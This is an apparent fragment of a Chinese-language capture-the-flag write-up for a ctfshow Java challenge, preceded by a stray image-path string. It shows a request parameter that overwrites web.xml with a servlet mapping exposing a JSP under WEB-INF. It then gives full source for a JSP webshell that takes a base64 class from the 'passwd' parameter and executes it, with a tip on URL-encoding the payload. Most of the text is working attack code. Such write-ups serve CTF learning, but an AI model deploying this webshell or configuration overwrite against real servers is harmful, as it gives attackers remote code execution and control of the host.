username=web.xml&password=<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"
        xmlns="http://java.sun.com/xml/ns/javaee"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
        http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
  <display-name></display-name>
    <filter>
        <filter-name>routerFilter</filter-name>
        <filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
    </filter>
    <filter-mapping>
        <filter-name>routerFilter</filter-name>
        <url-pattern>/404.html</url-pattern>
        <url-pattern>/s/*</url-pattern>
        <dispatcher>REQUEST</dispatcher>
    </filter-mapping>
<servlet>
<servlet-name>ctfshow</servlet-name>  //新增一个servlet来映射到WEB-INF下的jsp文件
<jsp-file>/WEB-INF/1.jsp</jsp-file>  //路径ctfshow访问当前目录下的1.jsp
</servlet>
<servlet-mapping>
<servlet-name>ctfshow</servlet-name>
<url-pattern>/ctfshow</url-pattern>
</servlet-mapping>  </web-app>
然后上传一个jsp木马（密码passwd）
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("passwd");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>
注意要url编码，因为有换行